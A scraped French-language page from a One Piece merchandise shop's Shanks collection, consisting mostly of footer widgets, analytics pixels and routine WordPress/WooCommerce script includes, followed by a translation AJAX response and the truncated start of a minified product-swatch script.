<a href="https://onepiece.store/fr/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.07299270073pt;" aria-label="Trafalgar Law (79 produit)" data-no-translation-aria-label="">Loi de Trafalgar</a>
<a href="https://onepiece.store/fr/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.153284671533pt;" aria-label="ugly (63 produit)" data-no-translation-aria-label="">laid</a>
<a href="https://onepiece.store/fr/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.700729927007pt;" aria-label="Usopp (36 produit)" data-no-translation-aria-label="">Usopp</a>
<a href="https://onepiece.store/fr/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.963503649635pt;" aria-label="Whitebeard (24 produit)" data-no-translation-aria-label="">Barbe blanche</a>
<a href="https://onepiece.store/fr/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.240875912409pt;" aria-label="Zoro (160 produit)" data-no-translation-aria-label="">Zoro</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-wpr-lazyrender="1" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Livraison internationale</span><div class="textwidget custom-html-widget"><p>Nous livrons dans plus de 200 pays
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Achetez en toute confiance</span><div class="textwidget custom-html-widget"><p>
	Protégé 24h/24 et 7j/7 des clics à la livraison
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Garantie internationale</span><div class="textwidget custom-html-widget"><p>
	Offert dans le pays d&#039;utilisation
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Paiement sécurisé 100%</span><div class="textwidget custom-html-widget"><p>
	PayPal/MasterCard/Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 Carte Cadeau Boutique One Piece ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="carte cadeau une pièce - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Notre compagnie</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/fr/a-propos-de-nous/">À propos de nous</a></li>
<li><a href="https://onepiece.store/fr/terms-conditions/"><span style="font-weight: 400;">termes et conditions</span></a></li>
<li><a href="https://onepiece.store/fr/privacy-policies/">Les politiques de confidentialité</a></li>
<li><a href="https://onepiece.store/fr/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA - Politique de droit d&#039;auteur</span></a></li>
<li><a href="https://onepiece.store/fr/ca-sb657-loi-sur-la-transparence-de-la-chaine-dapprovisionnement/">CA SB657 : Loi sur la transparence de la chaîne d&#039;approvisionnement</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Soutien</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/fr/shipping-delivery-policies/"><span style="font-weight: 400;">Politiques d&#039;expédition et de livraison</span></a></li>
<li><a href="https://onepiece.store/fr/modalites-de-paiement/"><span style="font-weight: 400;">Modalités de paiement</span></a></li>
<li><a href="https://onepiece.store/fr/return-refund-policies/"><span style="font-weight: 400;">Politiques de retour et de remboursement</span></a></li>
<li><a href="https://onepiece.store/fr/nous-contacter/">Nous contacter</a></li>
<li><a href="https://onepiece.store/fr/customer-help/">Aide à la clientèle (FAQ)</a></li>
<li><a href="https://onepiece.store/fr/wholesale/">Vente entière</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">NOUS CONTACTER</span>			<div class="textwidget"><p><strong>Notre siège social</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, États-Unis</span><br />
<strong>Notre entrepôt</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Bâtiment 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Heure : 9 h 00 - 17 h 00 (du lundi au vendredi)<br />
E-mail: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Marchandise</strong><br />
Marchandise officielle One Piece</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="fr_FR"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/fr\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/fr\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div  id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div  class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French</a>                    <a href="https://onepiece.store/collections/shanks-merch/"
                         title="English">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://onepiece.store/vi/bo-suu-tap/shanks-merch/"
                         title="Vietnamese">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese					          </a>
                                    <a href="https://onepiece.store/de/sammlungen/shanks-merch/"
                         title="German">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German					          </a>
                                    <a href="https://onepiece.store/bg/колекции/shanks-merch/"
                         title="Bulgarian">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                                    <a href="https://onepiece.store/es/colecciones/shanks-merch/"
                         title="Spanish">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Accueil",
                "@id": "https:\/\/onepiece.store\/fr"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Boutique",
                "@id": "https:\/\/onepiece.store\/fr\/shop\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "One Piece Caract\u00e8res",
                "@id": "https:\/\/onepiece.store\/fr\/collections\/personnages-dune-seule-piece\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Marchandises Shanks",
                "@id": "https:\/\/onepiece.store\/fr\/collections\/shanks-merch\/"
            }
        }
    ]
}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=132393226506180725d7952d-a79e-4c40-8885-df1a112a7235&cd%5Bcategories%5D=One+Piece+Figures+%26+Toys%2C+One+Piece+Action+Figures%2C+One+Piece+Charactors%2C+Shanks+Merch&cd%5Bpage_title%5D=Shanks+Merch&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=1093&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Ffr%2Fcollections%2Fshanks-merch%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewCategory&noscript=1&eid=1323932265061807dbe22ca5-3863-4a34-8998-e31a0be51111&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=One+Piece+Charactors&cd%5Bcontent_name%5D=Shanks+Merch&cd%5Bcontent_ids%5D=%5B%2240286%22%5D&cd%5Bpage_title%5D=Shanks+Merch&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=1093&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Ffr%2Fcollections%2Fshanks-merch%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=Shanks+Merch+-+Category&pr0id=40286&pr0nm=One+Plece+Film%3A+Red+Shanks+24cm+Anime+Action+Figure&pr0ca=One+Piece+Figures+%26+Toys%2FOne+Piece+Action+Figures%2FOne+Piece+Charactors%2FShanks+Merch&pr0pr=65.95&pr0qt=1&pa=detail" alt="Google Analytics"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/onepiece.store\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trp_language_to_query":"fr_FR","trp_original_language":"en_US","trp_current_language":"fr_FR","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"5b92eef9e2","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.18" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"3c4594ef41","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"https:\/\/onepiece.store\/fr\/?wc-ajax=%%endpoint%%","a_nonce":"60ecfa5313","r_nonce":"0f018de5dd","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/fr\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215" id="shoptimizer-lazyload-bg-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 182
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"fr_FR":{"translated":"15% OFF","status":"1","editedTranslation":"15% OFF"}},"original":"15% OFF"},{"type":"regular","group":"dynamicstrings","translationsArray":{"fr_FR":{"translated":"E-mail","status":"1","editedTranslation":"E-mail"}},"original":"Email"}]

--- FILE ---
content_type: application/javascript
request_url: https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13
body_size: 2881
content:
!function(i){"use strict";i(document).on("click",".vi-wpvs-variation-style",function(t){i(".vi-wpvs-variation-wrap-option-available").remove(),i(".vi-wpvs-variation-wrap-option.vi-wpvs-variation-wrap-option-show").removeClass("vi-wpvs-variation-wrap-option-show"),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()}),i(document).on("click","body",function(t){i(".vi-wpvs-variation-wrap-option-available").remove(),i(".vi-wpvs-variation-wrap-option.vi-wpvs-variation-wrap-option-show").removeClass("vi-wpvs-variation-wrap-option-show")}),i(document).on("click",".vi-wpvs-variation-wrap-option-available .vi-wpvs-option-wrap",function(t){if(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),i(this).hasClass("vi-wpvs-option-wrap-disable"))return!1;let a=i(".vi-wpvs-variation-wrap-option-available .vi-wpvs-option-wrap").index(i(this));i(".vi-wpvs-variation-wrap-option.vi-wpvs-variation-wrap-option-show").removeClass("vi-wpvs-variation-wrap-option-show").find(".vi-wpvs-option-wrap").eq(a).trigger("click"),i(".vi-wpvs-variation-wrap-option-available").remove()}),i(document).on("mouseenter",".vi-wpvs-variation-wrap-option-available .vi-wpvs-option-wrap",function(t){i(this).hasClass("vi-wpvs-option-wrap-selected")||i(this).hasClass("vi-wpvs-option-wrap-disable")||i(this).hasClass("vi-wpvs-product-link")||i(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-hover")}),i(document).on("mouseleave",".vi-wpvs-variation-wrap-option-available 